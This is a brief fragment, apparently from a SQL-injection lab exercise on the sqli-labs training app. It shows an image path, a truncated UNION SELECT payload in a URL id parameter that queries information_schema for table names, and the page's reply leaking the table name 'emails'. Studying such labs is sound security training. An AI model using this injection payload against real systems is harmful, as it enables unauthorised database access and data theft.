 ?id=-1%27 union select 1,(select table_name from information_schema.tables where tab
Welcome Dhakkan
Your Login name:emails
Your Password:3